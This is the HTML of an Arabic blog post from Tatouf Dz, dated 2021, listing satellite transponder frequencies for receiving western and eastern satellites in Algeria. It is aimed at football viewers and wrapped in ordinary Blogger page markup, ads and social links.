<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/06/2021.html"
  },
  "headline": "أقوى ترددات إلتقاط الأقمار بالجزائر 2021","description": "&#160; &#160;أقوى ترددات إلتقاط الأقمار بالجزائر 2021 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم &#160; Tatouf Dz &#160; أهلا ...","datePublished": "2021-06-12T02:03:00+01:00",
  "dateModified": "2021-08-11T01:54:09+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/w1200-h630-p-k-no-nu/31394371_1741834662574393_2933237716499359128_n.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'>Frequence تردد</a>
<a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' rel='tag' title='قسم'>Satellite ساتيليت</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=2078781914285123976' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'> أقوى ترددات إلتقاط الأقمار بالجزائر 2021</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp;</p><div style="text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s1600/31394371_1741834662574393_2933237716499359128_n.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="349" data-original-width="634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s16000/31394371_1741834662574393_2933237716499359128_n.jpg" title="أقوى ترددات إلتقاط الأقمار بالجزائر 2021" /></a></td></tr><tr><td class="tr-caption"><b>&nbsp;أقوى ترددات إلتقاط الأقمار بالجزائر 2021</b></td></tr></tbody></table><br /><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b>&nbsp;</b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b><span style="color: #990000;">&nbsp;</span></b></div><div><b><br /></b></div><div><b>----------------------------------------------------------</b></div></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><br /></div></div></div><div style="text-align: center;"><div><div><div style="font-weight: 700;"><span style="font-weight: 400;">-------------------------------------------------------------------------------------------</span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><b>مرحبا بكم في موضوع جديد</b><br /><b><br /></b><b>هواة الساتيليت والتقاط ا<a href="https://ar.wikipedia.org/wiki/%D9%82%D9%85%D8%B1_%D8%A7%D8%B5%D8%B7%D9%86%D8%A7%D8%B9%D9%8A" target="_blank">لاقمار الصناعية</a></b><br /><b><br /></b><b>خصوصا تلك الخاصة بمشاهدة مباريات&nbsp;<a href="https://ar.wikipedia.org/wiki/%D9%83%D8%B1%D8%A9_%D8%A7%D9%84%D9%82%D8%AF%D9%85" target="_blank">كرة القدم</a>&nbsp;والدوريات الاوروبية والمسابقات الدولية</b><br /><b><br /></b><b><a href="https://ar.wikipedia.org/wiki/%D8%AF%D9%88%D8%B1%D9%8A_%D8%A3%D8%A8%D8%B7%D8%A7%D9%84_%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7" target="_blank">كرابطة الابطال</a>&nbsp;و<a href="https://ar.wikipedia.org/wiki/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A_%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A" target="_blank">الدوري الاووبي</a>&nbsp;و<a href="https://ar.wikipedia.org/wiki/%D9%83%D8%A3%D8%B3_%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85" target="_blank">كأس العالم</a>&nbsp;و&nbsp;<a href="https://ar.wikipedia.org/wiki/%D9%83%D8%A3%D8%B3_%D8%A7%D9%84%D8%A3%D9%85%D9%85_%D8%A7%D9%84%D8%A3%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A9" target="_blank">امم افريقيا</a>&nbsp;و أوروبا و<a href="https://ar.wikipedia.org/wiki/%D9%83%D9%88%D8%A8%D8%A7_%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" target="_blank">كوبا أمريكا</a></b><br /><b><br /></b><b>كلهم يتهافتون للاتقاط هذه الاقمار وهذا الموضوع سيكون كدليل لهم ومساعد في ألتقاط هذه الاقمار</b><br /><b><br /></b><b>والقنوات خصوصا<a href="https://ar.wikipedia.org/wiki/%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8_%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" target="_blank">&nbsp;بالمغرب العربي</a>&nbsp;و<a href="https://ar.wikipedia.org/wiki/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1" target="_blank">الجزائر</a>&nbsp;خصوصا&nbsp;</b><br /><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><div><span><b>الأقمار التي تلتقط في الجزائر 2021<span style="white-space: pre;">	</span></b></span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><div style="font-weight: 700;"><span style="font-weight: 400;">-------------------------------------------------------------------------------------------------</span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div></div><div><span><b>زوروا موضوعنا السابق</b></span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><div><span><b><a href="https://www.tatoufdz.net/2020/08/blog-post.html" target="_blank">جـميع الاقمار الصناعية التي نستطيع استقبالها في الجزائر مع أقوى الترددات</a><br /></b></span></div><div><div><b><br /></b></div><h2><b><u style="background-color: #cc0000;"><span style="color: white;">&nbsp;أقمار الغرب</span></u></b></h2><div><b><br /></b></div><div><b>12303V27500</b></div><div><b>THOR 1W</b></div><div><b>12564V29950</b></div><div><b>Eutelsat 5WA - 5W</b></div><div><b>11747V27500</b></div><div><b>NILESAT 7W</b></div><div><b>10971H27500</b></div><div><b>Eutelsat W8 - 8W</b></div><div><b>11391V27500</b></div><div><b>Eutelsat 12WB - 12.5W</b></div><div><b>11456H3000</b></div><div><b>Express AM8 - 14W</b></div><div><b>12609H7552</b></div><div><b>Telestar12 - 15W</b></div><div><b>12673H20255</b></div><div><b>SES 4 - 22W</b></div><div><b>11133H14115</b></div><div><b>Intelsat 905 - 24.5W</b></div><div><b>12224 H 30000</b></div><div><b>Alcomsat 1 - 24.5W</b></div><div><b>11495V44100</b></div><div><b>Intelsat 907 - 27.5W</b></div><div><b>10890V27500</b></div><div><b>Hispasat 1 - 30W</b></div><div><b>12284V2200</b></div><div><b>Intelsat 25 - 31.5W</b></div><div><b>11557H13500</b></div><div><b>Intelsat 903 - 34.5W</b></div><div><b>11696V15000</b></div><div><b>Telestar 1N 37.5E</b></div><div><b>11608H18500</b></div><div><b>Intelsat904 - 45W</b></div><div><b>==========================</b></div><div><b><br /></b></div><h2><b><u style="background-color: #990000;"><span style="color: white;">&nbsp;أقمار الشرق</span></u></b></h2><div><b><br /></b></div><div><b><br /></b></div><div><b>12526H4444</b></div><div><b>Eutelsat 3B - 3E</b></div><div><b>11766H27500</b></div><div><b>Astra 4 - 4.8E</b></div><div><b>12206V30000</b></div><div><b>SES 5 - 5E</b></div><div><b>11221H27500</b></div><div><b>Eutelsat 7A - 7E</b></div><div><b>11785H27500</b></div><div><b>Eurobird 9 - 9E</b></div><div><b>11345H27500</b></div><div><b>Eutelsat 10 - 10E</b></div><div><b>10992V27500</b></div><div><b>Hotbird - 13E</b></div><div><b>11303H30000</b></div><div><b>Eutelsat 2 - 16E</b></div><div><b>11361H22000</b></div><div><b>Astra 1X 19.2E</b></div><div><b>11394H269</b></div><div><b>Eutelsat 21 - 21.6E</b></div><div><b>12070H27500</b></div><div><b>Astra3 - 23.5E</b></div><div><b>11604H27500</b></div><div><b>Es heil - 25.5E</b></div><div><b>11785V27500</b></div><div><b>Badr - 26E</b></div><div><b>11479V22000</b></div><div><b>Astra 2 - 28.5E</b></div><div><b>12566H2960</b></div><div><b>Arabsat - 30.5E</b></div><div><b>11212H14400</b></div><div><b>Eutelsat 36 - 36E</b></div><div><b>12463H30000</b></div><div><b>Hellasat 1 - 39E</b></div><div><b>11096H30000</b></div><div><b>Turksat 1 - 42E</b></div><div><b>11513V30000</b></div><div><b>Intelsat 12 - 45E</b></div><div><b>11025V12700</b></div><div><b>Azerspace 1 - 46E</b></div><div><b>11293V27500</b></div><div><b>Afghansat1 - 48E</b></div><div><b>12090H27500</b></div><div><b>Yahsat 1 - 52.5E</b></div><div><b>11044V44950</b></div><div><b>Express6 - 53.5E</b></div><div><b>11044V1774</b></div><div><b>Nss12 - 57E</b></div><div><b>11555V30000</b></div><div><b>Intelsat 902 - 62E</b></div><div><b>12562H27500</b></div><div><b>Intelsat 20 - 68.5E</b></div><div><b>12507H1600</b></div><div><b>Eutelsat 70b - 70.5E</b></div><div style="font-weight: bold;"><br /></div></div><div><b><br /></b><b><br /></b><b>اتمنى ان يكون الموضوع قد نال اعجابكم&nbsp;</b><br /><b><br /></b><b>--------------------------------------------------------</b><br /><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><b><br /></b><b><br /><u>مواضيع ذات صلة</u></b><br /><b><br /></b><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a></b><br /><br /><b><a href="https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html" target="_blank">Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار,فوريفر وفانكام</a></b><br /><br /><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b><br /><br /><div style="font-weight: 700;"><a href="https://www.tatoufdz.net/2018/10/multistream.html" target="_blank">ما هو الميلتيستريم Multistream &#1567; ما اهم الاجهزة الداعمة له &#1567; تعرف عليه الان !</a></div></div></div></div><div style="text-align: center;"><div><br /><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8147060168" style="display: block;"></ins><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>---------------------------------------------------------------------</b></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><br /></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div><p style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;&nbsp;</p></div></div></div></div></div></div></div></div></div></div></div></div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2021/06/2021.html&   t= أقوى ترددات إلتقاط الأقمار بالجزائر 2021' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2021/06/2021.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2021/06/2021.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/w1600/31394371_1741834662574393_2933237716499359128_n.jpg&description=أقوى ترددات إلتقاط الأقمار بالجزائر 2021 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم   Tatouf Dz   أهلا…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text= أقوى ترددات إلتقاط الأقمار بالجزائر 2021 : https://www.tatoufdz.net/2021/06/2021.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2021/06/2021.html&title= أقوى ترددات إلتقاط الأقمار بالجزائر 2021' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2021/06/2021.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s72-c/31394371_1741834662574393_2933237716499359128_n.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2021/06/2021-copa-america.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2021/06/2021-euro.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Frequence تردد</a>
<a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Satellite ساتيليت</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF","name": "Frequence تردد"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2021/06/2021.html","name": " أقوى ترددات إلتقاط الأقمار بالجزائر 2021"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
